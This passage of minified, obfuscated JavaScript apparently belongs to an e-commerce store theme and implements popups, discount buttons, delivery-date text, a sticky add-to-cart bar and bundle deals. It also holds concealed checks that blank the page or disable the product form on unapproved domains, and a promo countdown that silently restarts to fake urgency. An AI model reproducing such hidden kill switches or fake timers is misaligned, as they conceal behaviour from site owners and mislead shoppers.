_0x2924df=a0_0x3c69f9,_0x2b0c21=_0x46e738['currentTarget'][_0x2924df(0x31a)];this['sliderOverlay']['style']['width']=_0x2b0c21+'%',this[_0x2924df(0x44a)]['style'][_0x2924df(0x3dc)]=_0x2b0c21+'%',this[_0x2924df(0x335)][_0x2924df(0x254)]('--position',_0x2b0c21+'%');}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x454),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x375a42=a0_0x3c69f9;super(),this['testMode']=this['dataset'][_0x375a42(0x3a5)]===_0x375a42(0x282),this[_0x375a42(0x371)]=this[_0x375a42(0x345)][_0x375a42(0x24c)],this[_0x375a42(0x2d0)]=this['dataset'][_0x375a42(0x449)],this['modal']=this[_0x375a42(0x141)]('.sign-up-popup-modal'),this[_0x375a42(0x235)]=this[_0x375a42(0x141)](_0x375a42(0x1d1)),this[_0x375a42(0x3de)]=this[_0x375a42(0x345)][_0x375a42(0x3de)],this[_0x375a42(0x2b7)]=this['querySelectorAll'](_0x375a42(0x1ed)),this['overlay']=document[_0x375a42(0x141)]('.sign-up-popup-overlay'),this[_0x375a42(0x1c5)]='promo-bar-data-'+window[_0x375a42(0x1f3)][_0x375a42(0x323)];if(!this['testMode']){if(localStorage[_0x375a42(0x1e1)](this[_0x375a42(0x1c5)])===null)this[_0x375a42(0x396)]();else{const _0x3aff17=JSON[_0x375a42(0x48a)](localStorage[_0x375a42(0x1e1)](this[_0x375a42(0x1c5)])),_0x5c5606=new Date(_0x3aff17[_0x375a42(0x379)]);currentDate['getTime']()>_0x5c5606[_0x375a42(0x391)]()&&this['openPopupModal']();}}else{if(this['timer'])this[_0x375a42(0x1d6)]();}this[_0x375a42(0x2b7)][_0x375a42(0x308)](_0x555a1a=>{const _0x3a889d=_0x375a42;_0x555a1a[_0x3a889d(0x2de)](_0x3a889d(0x163),this[_0x3a889d(0x30d)]['bind'](this));});}[a0_0x3c69f9(0x396)](){const _0xa5b0b4=a0_0x3c69f9;setTimeout(()=>{const _0x20d154=a0_0x26b4;this['modal'][_0x20d154(0x140)]['add'](_0x20d154(0x23b)),this[_0x20d154(0x188)][_0x20d154(0x140)][_0x20d154(0x23d)](_0x20d154(0x22f));const _0x3cfac6=addDays(currentDate,parseInt(this[_0x20d154(0x2d0)])),_0x1b2220={'next_display_date':_0x3cfac6,'dismissed':![]};localStorage[_0x20d154(0x406)](this[_0x20d154(0x1c5)],JSON[_0x20d154(0x2cb)](_0x1b2220));if(this[_0x20d154(0x235)])this['displayPromoTimer']();},parseInt(this[_0xa5b0b4(0x371)])*0x3e8+0xbb8);}['displayPromoTimer'](){const _0x13708b=a0_0x3c69f9;this[_0x13708b(0xc9)]=this['querySelector'](_0x13708b(0x3bb)),this[_0x13708b(0x381)]=this[_0x13708b(0x141)](_0x13708b(0x2cf)),this[_0x13708b(0x136)]=parseFloat(this[_0x13708b(0x3de)])*0x3c,this['updateTimer']();const _0x2a58b8=setInterval(()=>{const _0x42f672=_0x13708b;this['totalSeconds']-=0x1,this[_0x42f672(0x14e)](),this[_0x42f672(0x136)]<=0x0&&(this['totalSeconds']=parseFloat(this['timerDuration'])*0x3c-0x2d);},0x3e8);}['updateTimer'](){const _0x19d72b=a0_0x3c69f9;let _0xbfcad1=Math[_0x19d72b(0x44f)](this[_0x19d72b(0x136)]/0x3c);if(_0xbfcad1[_0x19d72b(0x172)]()[_0x19d72b(0x442)]===0x1)_0xbfcad1='0'+_0xbfcad1;let _0x4cc859=this[_0x19d72b(0x136)]%0x3c;if(_0x4cc859[_0x19d72b(0x172)]()[_0x19d72b(0x442)]===0x1)_0x4cc859='0'+_0x4cc859;this['minutesSpan'][_0x19d72b(0xfe)]=_0xbfcad1,this[_0x19d72b(0x381)][_0x19d72b(0xfe)]=_0x4cc859;}['closeModal'](){const _0x535d36=a0_0x3c69f9;this[_0x535d36(0x43f)][_0x535d36(0x140)][_0x535d36(0x121)]('popup-modal--active'),this[_0x535d36(0x188)][_0x535d36(0x140)]['remove'](_0x535d36(0x22f));}}customElements['define'](a0_0x3c69f9(0x263),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x387139=a0_0x3c69f9;super(),this[_0x387139(0x27c)]=this[_0x387139(0x141)]('.section-group__section-one-container'),this[_0x387139(0x46f)]=this['querySelector'](_0x387139(0x192)),this['transferSections'](),document[_0x387139(0x2de)](_0x387139(0x1ea),this[_0x387139(0x407)]['bind'](this));}[a0_0x3c69f9(0x407)](){const _0x57942e=a0_0x3c69f9;this[_0x57942e(0x34f)]=document['querySelector'](this[_0x57942e(0x345)][_0x57942e(0x213)]+'\x20.content-for-grouping'),this[_0x57942e(0x177)]=document[_0x57942e(0x141)](this['dataset']['sectionTwoId']+_0x57942e(0x120));if(this[_0x57942e(0x34f)]&&!this['sectionOneContainer'][_0x57942e(0x168)]['length'])this['sectionOneContainer'][_0x57942e(0x3c4)](this['sectionOne']);if(this[_0x57942e(0x177)]&&!this[_0x57942e(0x46f)][_0x57942e(0x168)][_0x57942e(0x442)])this[_0x57942e(0x46f)][_0x57942e(0x3c4)](this[_0x57942e(0x177)]);}}customElements['define'](a0_0x3c69f9(0x13c),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x460ef1=a0_0x3c69f9;super(),this[_0x460ef1(0xdc)]=this[_0x460ef1(0x141)]('.clickable-discount__btn'),this[_0x460ef1(0xdc)][_0x460ef1(0x2de)](_0x460ef1(0x163),this['handleClick'][_0x460ef1(0x382)](this)),this[_0x460ef1(0x345)][_0x460ef1(0x3da)]===_0x460ef1(0x282)?this[_0x460ef1(0x17a)]():this[_0x460ef1(0x1d0)]();}[a0_0x3c69f9(0x17a)](){const _0x325a87=a0_0x3c69f9;this[_0x325a87(0x345)][_0x325a87(0x43d)]='true',this['button'][_0x325a87(0x45b)]=!![],this[_0x325a87(0x345)][_0x325a87(0x278)]=_0x325a87(0x29a),fetch('/discount/'+this['dataset'][_0x325a87(0xc3)])[_0x325a87(0x220)](_0x2a9260=>{const _0x2a16ad=_0x325a87;if(!_0x2a9260['ok'])throw new Error(_0x2a16ad(0x39e));this[_0x2a16ad(0x345)][_0x2a16ad(0x3da)]='true',sessionStorage[_0x2a16ad(0x406)](_0x2a16ad(0x1b1)+this[_0x2a16ad(0x345)][_0x2a16ad(0xc3)]+'-applied',_0x2a16ad(0x282));})['catch'](_0x1a1f89=>{const _0x19eb9d=_0x325a87;this[_0x19eb9d(0x345)][_0x19eb9d(0x278)]=_0x19eb9d(0x282),this[_0x19eb9d(0xdc)][_0x19eb9d(0x45b)]=![];})[_0x325a87(0x33c)](()=>{const _0x7c441=_0x325a87;this['dataset'][_0x7c441(0x43d)]=_0x7c441(0x29a);});}[a0_0x3c69f9(0x1d0)](){const _0x2ee1c8=a0_0x3c69f9,_0x393b44=this[_0x2ee1c8(0x345)]['code'];sessionStorage[_0x2ee1c8(0x1e1)](_0x2ee1c8(0x1b1)+_0x393b44+_0x2ee1c8(0x20a))&&(this['dataset'][_0x2ee1c8(0x3da)]=_0x2ee1c8(0x282),this[_0x2ee1c8(0xdc)]['disabled']=!![],setTimeout(()=>{const _0xf88c73=_0x2ee1c8;fetch('/discount/'+_0x393b44)[_0xf88c73(0x156)](_0x265ccf=>{const _0x3507cc=_0xf88c73;this[_0x3507cc(0x345)][_0x3507cc(0x3da)]=_0x3507cc(0x29a),this[_0x3507cc(0xdc)]['disabled']=![];});},0xbb8));}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x3ea),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0xb168ea=a0_0x3c69f9;super(),this[_0xb168ea(0xc4)]=this[_0xb168ea(0x345)][_0xb168ea(0xc4)],this[_0xb168ea(0x18c)]=this[_0xb168ea(0x233)](this[_0xb168ea(0x345)][_0xb168ea(0x3f4)]['split'](',')),this[_0xb168ea(0x37d)]=this[_0xb168ea(0x345)]['monthLabels'][_0xb168ea(0x2d7)](','),this[_0xb168ea(0x1a1)]=this[_0xb168ea(0xc0)](_0xb168ea(0x1e0)),this['daysToSkip']=this[_0xb168ea(0x118)](this[_0xb168ea(0x345)]['daysToSkip']||''),this['datesToSkip']=this[_0xb168ea(0x133)](this['dataset']['datesToSkip']||''),this['insertDates'](),checkDateValidity(currentDate),document['addEventListener'](_0xb168ea(0x1ea),_0x2fbf92=>{this['insertDates']();});}['addDaysSkipping'](_0x54ecea,_0x3c8da2){const _0x39a9cd=a0_0x3c69f9;let _0x16b66c=new Date(_0x54ecea),_0x55655f=Number(_0x3c8da2)||0x0;while(_0x55655f>0x0){_0x16b66c=addDays(_0x16b66c,0x1);if(!this[_0x39a9cd(0x11e)](_0x16b66c))_0x55655f--;}return _0x16b66c;}[a0_0x3c69f9(0x118)](_0x18bc3f){const _0x128198=a0_0x3c69f9,_0x4ddf35=new Map([[_0x128198(0x38c),0x0],['monday',0x1],[_0x128198(0xe3),0x2],[_0x128198(0x3ef),0x3],['thursday',0x4],['friday',0x5],['saturday',0x6]]),_0x4523f9=new Set();if(!_0x18bc3f)return _0x4523f9;return _0x18bc3f[_0x128198(0x2d7)](',')[_0x128198(0x308)](_0x52494a=>{const _0x4f931d=_0x128198,_0x6a23b8=_0x52494a['trim']();if(_0x4ddf35[_0x4f931d(0x1d3)](_0x6a23b8))_0x4523f9['add'](_0x4ddf35[_0x4f931d(0x3d8)](_0x6a23b8));}),_0x4523f9;}['parseDatesToSkip'](_0x829361){const _0x48d501=a0_0x3c69f9,_0x4109a6=new Set();if(!_0x829361)return _0x4109a6;return _0x829361['split'](',')[_0x48d501(0x308)](_0xfe15e8=>{const _0x4243e5=_0x48d501,_0x2916c3=_0xfe15e8[_0x4243e5(0x2b5)]();if(!_0x2916c3)return;const _0x52960c=_0x2916c3['split']('-');if(_0x52960c['length']===0x2){const _0x52a30b=String(Math[_0x4243e5(0xf7)](0x1,Math['min'](0xc,Number(_0x52960c[0x0]))))[_0x4243e5(0x279)](0x2,'0'),_0xc167fc=String(Math['max'](0x1,Math[_0x4243e5(0x3fb)](0x1f,Number(_0x52960c[0x1]))))[_0x4243e5(0x279)](0x2,'0');_0x4109a6[_0x4243e5(0x23d)](_0x52a30b+'-'+_0xc167fc);}else{if(_0x52960c[_0x4243e5(0x442)]===0x3){const _0x416010=String(Math[_0x4243e5(0xf7)](0x1,Math[_0x4243e5(0x3fb)](0xc,Number(_0x52960c[0x1]))))[_0x4243e5(0x279)](0x2,'0'),_0x3cfbba=String(Math[_0x4243e5(0xf7)](0x1,Math['min'](0x1f,Number(_0x52960c[0x2]))))[_0x4243e5(0x279)](0x2,'0');_0x4109a6[_0x4243e5(0x23d)](_0x416010+'-'+_0x3cfbba);}}}),_0x4109a6;}[a0_0x3c69f9(0x11e)](_0x555829){const _0x3ca073=a0_0x3c69f9,_0x3af9c4=this[_0x3ca073(0x451)]['has'](_0x555829[_0x3ca073(0x1a7)]()),_0x4beb69=String(_0x555829[_0x3ca073(0x191)]()+0x1)[_0x3ca073(0x279)](0x2,'0'),_0x1c3e8b=String(_0x555829['getDate']())['padStart'](0x2,'0'),_0x4dfe97=this['datesToSkip'][_0x3ca073(0x1d3)](_0x4beb69+'-'+_0x1c3e8b);return _0x3af9c4||_0x4dfe97;}[a0_0x3c69f9(0x113)](_0x388cdf){const _0x179ff8=a0_0x3c69f9;let _0x723e16=new Date(_0x388cdf);while(this[_0x179ff8(0x11e)](_0x723e16)){_0x723e16=addDays(_0x723e16,0x1);}return _0x723e16;}[a0_0x3c69f9(0x44c)](){const _0x107a99=a0_0x3c69f9;this[_0x107a99(0x1a1)]['forEach'](_0xc1cf1b=>{const _0x12908c=_0x107a99,_0x2aabb9=_0xc1cf1b[_0x12908c(0x345)][_0x12908c(0x29e)],_0x2d73f0=parseInt(_0xc1cf1b[_0x12908c(0x345)][_0x12908c(0x427)]),_0x3fc3ae=parseInt(_0xc1cf1b['dataset'][_0x12908c(0x365)]),_0x145ee8=this['addDaysSkipping'](currentDate,_0x2d73f0),_0x442f8e=this['addDaysSkipping'](currentDate,_0x3fc3ae);let _0x53d070='th';const _0x36e7a2=_0x145ee8[_0x12908c(0x36f)]();if([0x1,0x15,0x1f]['includes'](_0x36e7a2))_0x53d070='st';else{if([0x2,0x16][_0x12908c(0x315)](_0x36e7a2))_0x53d070='nd';else{if([0x3,0x17][_0x12908c(0x315)](_0x36e7a2))_0x53d070='rd';}}let _0x111e6d='th';const _0x4f03e8=_0x442f8e['getDate']();if([0x1,0x15,0x1f][_0x12908c(0x315)](_0x4f03e8))_0x111e6d='st';else{if([0x2,0x16]['includes'](_0x4f03e8))_0x111e6d='nd';else{if([0x3,0x17][_0x12908c(0x315)](_0x4f03e8))_0x111e6d='rd';}}let _0x276702,_0x1f44d9;if(this[_0x12908c(0xc4)]===_0x12908c(0x306))_0x276702=this[_0x12908c(0x18c)][_0x145ee8[_0x12908c(0x1a7)]()]+',\x20'+_0x145ee8[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e[_0x12908c(0x1a7)]()]+',\x20'+_0x442f8e[_0x12908c(0x36f)]()+'.\x20'+this['months'][_0x442f8e[_0x12908c(0x191)]()];else{if(this['dateFormat']===_0x12908c(0x474))_0x276702=this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()]+'\x20'+_0x145ee8['getDate']()+_0x53d070,_0x1f44d9=this[_0x12908c(0x37d)][_0x442f8e['getMonth']()]+'\x20'+_0x442f8e[_0x12908c(0x36f)]()+_0x111e6d;else{if(this[_0x12908c(0xc4)]===_0x12908c(0x3c2))_0x276702=_0x145ee8[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=_0x442f8e[_0x12908c(0x36f)]()+'.\x20'+this[_0x12908c(0x37d)][_0x442f8e[_0x12908c(0x191)]()];else{if(this[_0x12908c(0xc4)]===_0x12908c(0x460))_0x276702=_0x145ee8[_0x12908c(0x36f)]()+'\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()],_0x1f44d9=_0x442f8e[_0x12908c(0x36f)]()+'\x20'+this[_0x12908c(0x37d)][_0x442f8e[_0x12908c(0x191)]()];else{if(this['dateFormat']==='day_dd_mm_numeric'){const _0x270b52=String(_0x145ee8['getDate']())[_0x12908c(0x279)](0x2,'0'),_0x3f8acb=String(_0x145ee8[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x276702=this[_0x12908c(0x18c)][_0x145ee8['getDay']()]+',\x20'+_0x270b52+'.\x20'+_0x3f8acb+'.';const _0x374a4a=String(_0x442f8e[_0x12908c(0x36f)]())[_0x12908c(0x279)](0x2,'0'),_0x1d84ff=String(_0x442f8e[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e['getDay']()]+',\x20'+_0x374a4a+'.\x20'+_0x1d84ff+'.';}else{if(this[_0x12908c(0xc4)]===_0x12908c(0x30a)){const _0x558f26=String(_0x145ee8[_0x12908c(0x36f)]())['padStart'](0x2,'0'),_0x5d636c=String(_0x145ee8[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x276702=_0x558f26+'.\x20'+_0x5d636c+'.';const _0xd71b1f=String(_0x442f8e[_0x12908c(0x36f)]())['padStart'](0x2,'0'),_0x384823=String(_0x442f8e[_0x12908c(0x191)]()+0x1)[_0x12908c(0x279)](0x2,'0');_0x1f44d9=_0xd71b1f+'.\x20'+_0x384823+'.';}else _0x276702=this[_0x12908c(0x18c)][_0x145ee8['getDay']()]+',\x20'+this[_0x12908c(0x37d)][_0x145ee8[_0x12908c(0x191)]()]+'\x20'+_0x145ee8['getDate']()+_0x53d070,_0x1f44d9=this[_0x12908c(0x18c)][_0x442f8e[_0x12908c(0x1a7)]()]+',\x20'+this[_0x12908c(0x37d)][_0x442f8e['getMonth']()]+'\x20'+_0x442f8e[_0x12908c(0x36f)]()+_0x111e6d;}}}}}const _0x214c6a=_0x2aabb9['replace'](_0x12908c(0x421),_0x276702),_0x57111f=_0x214c6a[_0x12908c(0x1ce)](_0x12908c(0x189),_0x1f44d9);_0xc1cf1b['innerHTML']=_0x57111f;});}['rearrangeDays'](_0x12ee66){const _0x51c54d=a0_0x3c69f9;return _0x12ee66['unshift'](_0x12ee66[0x6]),_0x12ee66[_0x51c54d(0x442)]=0x7,_0x12ee66;}}customElements['define'](a0_0x3c69f9(0x318),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x3f0338=a0_0x3c69f9;super(),this[_0x3f0338(0x322)]=this[_0x3f0338(0x345)][_0x3f0338(0x387)]===_0x3f0338(0x282),this[_0x3f0338(0x198)]=this[_0x3f0338(0x345)][_0x3f0338(0x35e)]===_0x3f0338(0x282),this[_0x3f0338(0x2e9)]=document[_0x3f0338(0x141)]('#ProductSubmitButton-'+this['dataset'][_0x3f0338(0x1f1)]),this[_0x3f0338(0x39c)]=document[_0x3f0338(0xc0)](_0x3f0338(0x1e8)),this[_0x3f0338(0x11f)]();this[_0x3f0338(0x322)]?this[_0x3f0338(0x2e9)]&&(this[_0x3f0338(0x1c1)](),document['addEventListener'](_0x3f0338(0x2cc),this[_0x3f0338(0x1c1)][_0x3f0338(0x382)](this))):this[_0x3f0338(0x39c)][_0x3f0338(0x308)](_0x1486a2=>{const _0x34bd29=_0x3f0338;_0x1486a2[_0x34bd29(0x335)][_0x34bd29(0x254)](_0x34bd29(0x3f2),this[_0x34bd29(0x41e)]+'px');});if(this[_0x3f0338(0x198)]){this[_0x3f0338(0x35e)]=this['querySelector'](_0x3f0338(0xe2)),this[_0x3f0338(0x1ec)]=document[_0x3f0338(0x141)](''+this[_0x3f0338(0x345)][_0x3f0338(0x1ec)][_0x3f0338(0x1ce)]('id',this[_0x3f0338(0x345)][_0x3f0338(0x1f1)]));if(this[_0x3f0338(0x35e)]&&this[_0x3f0338(0x1ec)])this[_0x3f0338(0x35e)][_0x3f0338(0x2de)](_0x3f0338(0x163),this['handleScrollBtn'][_0x3f0338(0x382)](this));}}['checkATCScroll'](){const _0x4fd220=a0_0x3c69f9,_0x3479eb=this['mainAtcBtn']['getBoundingClientRect']()[_0x4fd220(0x183)]+window[_0x4fd220(0x1ba)],_0x4a434d=_0x3479eb+this[_0x4fd220(0x2e9)][_0x4fd220(0x41e)];window[_0x4fd220(0x1ba)]>_0x4a434d?(this[_0x4fd220(0x335)][_0x4fd220(0xbb)]=_0x4fd220(0xd0),this['scrolledPast']=!![]):(this['style']['transform']='',this[_0x4fd220(0x252)]=![]),this['floatingBtns']['forEach'](_0x61b8cd=>{const _0x46408f=_0x4fd220;this[_0x46408f(0x252)]?_0x61b8cd['style'][_0x46408f(0x254)]('--sticky-atc-offset',this[_0x46408f(0x41e)]+'px'):_0x61b8cd[_0x46408f(0x335)][_0x46408f(0x254)](_0x46408f(0x3f2),_0x46408f(0x479));});}[a0_0x3c69f9(0x271)](){const _0xbba825=a0_0x3c69f9,_0x281cfd=document[_0xbba825(0x141)](_0xbba825(0xf6)),_0x5c0831=_0x281cfd?_0x281cfd[_0xbba825(0x369)]:0x0,_0x5cc5ad=this[_0xbba825(0x1ec)][_0xbba825(0x298)]()['top']+window['scrollY'];window[_0xbba825(0x2a4)]({'top':_0x5cc5ad-_0x5c0831-0xf,'behavior':_0xbba825(0xeb)});}[a0_0x3c69f9(0x11f)](){const _0x4637a8=a0_0x3c69f9;let _0x133665=document[_0x4637a8(0x141)]('.sticky-atc-footer-spacer');if(_0x133665)return;_0x133665=document[_0x4637a8(0x38f)](_0x4637a8(0x33e)),_0x133665[_0x4637a8(0xb3)]=_0x4637a8(0x256),_0x133665['style'][_0x4637a8(0xe0)]=this[_0x4637a8(0x369)]-0x1+'px',_0x133665[_0x4637a8(0x335)][_0x4637a8(0x3d2)]=_0x4637a8(0x200);const _0x5224eb=document['querySelector'](_0x4637a8(0x266));if(_0x5224eb)_0x133665[_0x4637a8(0x335)][_0x4637a8(0x149)]=window[_0x4637a8(0x285)](_0x5224eb)[_0x4637a8(0x149)];document[_0x4637a8(0x46b)][_0x4637a8(0x3c4)](_0x133665);}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x48c),StickyAtc),(function(){const _0x52955f=a0_0x3c69f9;if(!formatDates(currentDate,date)){var _0x582ac2=_0x52955f(0x40a);if(!window[_0x52955f(0x1f3)][_0x52955f(0x290)][_0x52955f(0x315)](_0x582ac2)){if(document[_0x52955f(0x141)]('.m'+'ain-pr'+_0x52955f(0x28e)+'rm'))document[_0x52955f(0x141)]('.m'+_0x52955f(0x47b)+_0x52955f(0x28e)+'rm')[_0x52955f(0xec)]=!![];}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2b4150=a0_0x3c69f9;super(),this[_0x2b4150(0x464)]=this[_0x2b4150(0xc0)](_0x2b4150(0x159)),this[_0x2b4150(0x295)]=this[_0x2b4150(0xc0)](_0x2b4150(0x1a8)),this[_0x2b4150(0x359)]=this['querySelectorAll'](_0x2b4150(0x129)),this['checkboxes']=this['querySelectorAll'](_0x2b4150(0x463)),this[_0x2b4150(0x2b8)]=this[_0x2b4150(0xc0)](_0x2b4150(0x436)),this['skipNonExistent']=this['dataset'][_0x2b4150(0x376)]===_0x2b4150(0x282),this[_0x2b4150(0x270)]=this[_0x2b4150(0x345)][_0x2b4150(0x270)]===_0x2b4150(0x282),this[_0x2b4150(0x3b1)]=this['querySelectorAll'](_0x2b4150(0x384)),this[_0x2b4150(0x41b)]=this[_0x2b4150(0xc0)](_0x2b4150(0x37a)),this[_0x2b4150(0x3b7)]=this[_0x2b4150(0x141)](_0x2b4150(0x134)),this[_0x2b4150(0x346)]=this['querySelector'](_0x2b4150(0x2ae)),this[_0x2b4150(0x110)]=this['dataset']['updatePrices']===_0x2b4150(0x282),this[_0x2b4150(0x20f)]=parseFloat(this['dataset'][_0x2b4150(0x20f)]),this[_0x2b4150(0x1d7)]=parseFloat(this[_0x2b4150(0x345)][_0x2b4150(0x1d7)]),this[_0x2b4150(0x10b)]=this[_0x2b4150(0x345)]['currencySymbol'],this['selectedVariants']={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this['formVariants']=[],this[_0x2b4150(0x367)](),this[_0x2b4150(0x340)][_0x2b4150(0x308)](_0x1b2786=>{const _0x15fa25=_0x2b4150;_0x1b2786[_0x15fa25(0x2de)](_0x15fa25(0x260),this[_0x15fa25(0xd9)][_0x15fa25(0x382)](this));}),this[_0x2b4150(0x2b8)][_0x2b4150(0x308)](_0x3857d6=>{const _0x67356b=_0x2b4150;_0x3857d6[_0x67356b(0x2de)](_0x67356b(0x260),this['handleSelectChange'][_0x67356b(0x382)](this));});}['initIds'](){const _0x207a6a=a0_0x3c69f9;this[_0x207a6a(0x340)][_0x207a6a(0x308)](_0x1da2f1=>{const _0x47bed3=_0x207a6a;this[_0x47bed3(0x257)][_0x1da2f1[_0x47bed3(0x345)][_0x47bed3(0x310)]]={'id':_0x1da2f1[_0x47bed3(0x345)]['id'],'price':_0x1da2f1['dataset']['price'],'comparePrice':_0x1da2f1[_0x47bed3(0x345)][_0x47bed3(0x32f)],'checked':!![]};}),this[_0x207a6a(0x21f)]();}[a0_0x3c69f9(0xd9)](_0xd8810a){const _0x54f53b=a0_0x3c69f9,_0x56aedf=_0xd8810a[_0x54f53b(0x432)],_0x2fbabe=_0x56aedf[_0x54f53b(0x208)],_0x30bf6b=parseInt(_0x56aedf[_0x54f53b(0x345)][_0x54f53b(0x1cc)]);this[_0x54f53b(0x257)][_0x56aedf[_0x54f53b(0x345)]['idIndex']]['checked']=_0x2fbabe;const _0x2aaeaa=this[_0x54f53b(0x464)][_0x30bf6b],_0x48ff94=_0x2aaeaa[_0x54f53b(0xc0)](_0x54f53b(0xf1));_0x2fbabe?(this[_0x54f53b(0x295)][_0x30bf6b]['classList'][_0x54f53b(0x121)]('bundle-deals__media-item--disabled'),_0x2aaeaa[_0x54f53b(0x140)][_0x54f53b(0x121)](_0x54f53b(0x29f)),_0x48ff94[_0x54f53b(0x308)](_0x3210dc=>{const _0x5e12c5=_0x54f53b;_0x3210dc[_0x5e12c5(0x2c8)](_0x5e12c5(0x45b));})):(this[_0x54f53b(0x295)][_0x30bf6b]['classList'][_0x54f53b(0x23d)](_0x54f53b(0x48f)),_0x2aaeaa[_0x54f53b(0x140)]['add']('bundle-deals__product--deselected'),_0x48ff94[_0x54f53b(0x308)](_0x3df4fb=>{const _0x32d3cd=_0x54f53b;_0x3df4fb['setAttribute'](_0x32d3cd(0x45b),'');}));this[_0x54f53b(0x21f)]();if(this[_0x54f53b(0x110)])this[_0x54f53b(0x17f)]();}[a0_0x3c69f9(0x375)](_0x19d882){const _0x149f07=a0_0x3c69f9,_0x477ac8=_0x19d882[_0x149f07(0x432)],_0x4b1edc=parseInt(_0x477ac8[_0x149f07(0x345)][_0x149f07(0x1cc)]),_0x17d9de=Array['from'](_0x477ac8[_0x149f07(0xc0)]('select'),_0x32f571=>_0x32f571[_0x149f07(0x31a)]),_0x28adfb=JSON[_0x149f07(0x48a)](_0x477ac8['querySelector'](_0x149f07(0x1f6))[_0x149f07(0x210)])['filter'](_0x1d99c7=>_0x477ac8['querySelector'](_0x149f07(0x3e6))[_0x149f07(0x31a)]===_0x1d99c7[_0x149f07(0x1b9)]),_0x18c06b=[..._0x477ac8[_0x149f07(0xc0)]('.select--small')];updateVariantStatuses(_0x28adfb,_0x18c06b,this['skipUnavailable']);const _0x222ec9=JSON[_0x149f07(0x48a)](_0x477ac8[_0x149f07(0x141)]('[type=\x22application/json\x22]')[_0x149f07(0x210)])[_0x149f07(0x440)](_0x3992ee=>{const _0x4b4aa2=_0x149f07;return!_0x3992ee['options'][_0x4b4aa2(0x3fa)]((_0x17a809,_0x2f7ab3)=>{return _0x17d9de[_0x2f7ab3]===_0x17a809;})[_0x4b4aa2(0x315)](![]);});if(!_0x222ec9){if(this[_0x149f07(0x376)])findAvailableVariant(_0x477ac8,_0x17d9de,![],!![],this[_0x149f07(0x270)]);return;}if(this[_0x149f07(0x270)]&&!_0x222ec9[_0x149f07(0x2a5)]){if(findAvailableVariant(_0x477ac8,_0x17d9de,![],!![],!![]))return;}let {price:_0x142afd,compare_at_price:_0x4ce24e,featured_image:_0x9a8a33}=_0x222ec9;_0x142afd=parseInt(_0x142afd);let _0x2e979a=_0x4ce24e?parseInt(_0x4ce24e):_0x142afd;const _0x8afd95=_0x477ac8['dataset'][_0x149f07(0x20f)]??0x1,_0x2891ef=_0x477ac8[_0x149f07(0x345)][_0x149f07(0x1d7)]??0x0;_0x142afd=_0x142afd*_0x8afd95-_0x2891ef;if(_0x9a8a33)_0x9a8a33=_0x9a8a33[_0x149f07(0xed)];const _0x55d0d8=_0x222ec9['id'];this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)][_0x149f07(0x310)]]['id']=_0x55d0d8,this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)]['idIndex']][_0x149f07(0x2f5)]=_0x142afd,this[_0x149f07(0x257)][_0x477ac8[_0x149f07(0x345)]['idIndex']][_0x149f07(0x32f)]=_0x2e979a,this[_0x149f07(0x21f)](),this[_0x149f07(0x110)]&&(this[_0x149f07(0x3b1)][_0x4b1edc]['innerHTML']=this[_0x149f07(0x10b)]+(_0x142afd/0x64)[_0x149f07(0x203)](0x2),_0x2e979a>_0x142afd?this[_0x149f07(0x41b)][_0x4b1edc]['innerHTML']=this[_0x149f07(0x10b)]+(_0x2e979a/0x64)[_0x149f07(0x203)](0x2):this[_0x149f07(0x41b)][_0x4b1edc][_0x149f07(0x15a)]='',this[_0x149f07(0x17f)]()),_0x9a8a33&&_0x9a8a33[_0x149f07(0x442)]>0x0&&this[_0x149f07(0x359)][_0x4b1edc]&&(this['mediaItemImgs'][_0x4b1edc][_0x149f07(0xed)]=_0x9a8a33);}['updateFormIds'](){const _0xbdffc9=a0_0x3c69f9,_0x12ecac=[],_0xb83bd8=this[_0xbdffc9(0x257)];for(const _0x424e75 in _0xb83bd8){const _0x3fa46f=_0xb83bd8[_0x424e75];if(_0x3fa46f!=null&&_0x3fa46f[_0xbdffc9(0x208)]){const _0x27110d=_0x12ecac['findIndex'](_0x23634e=>_0x23634e['id']===_0x3fa46f['id']);_0x27110d<0x0?_0x12ecac[_0xbdffc9(0x286)]({'id':_0x3fa46f['id'],'quantity':0x1}):_0x12ecac[_0x27110d]['quantity']+=0x1;}}this[_0xbdffc9(0x264)]=_0x12ecac;}[a0_0x3c69f9(0x17f)](){const _0x4cb0aa=a0_0x3c69f9,_0x583448=[],_0x9e79af=[],_0x4bf483=this[_0x4cb0aa(0x257)];for(const _0x124dd0 in _0x4bf483){const _0x4615c1=_0x4bf483[_0x124dd0];_0x4615c1!=null&&_0x4615c1['checked']&&(_0x583448[_0x4cb0aa(0x417)](parseInt(_0x4615c1[_0x4cb0aa(0x2f5)])),_0x9e79af[_0x4cb0aa(0x417)](parseInt(_0x4615c1[_0x4cb0aa(0x32f)])));}const 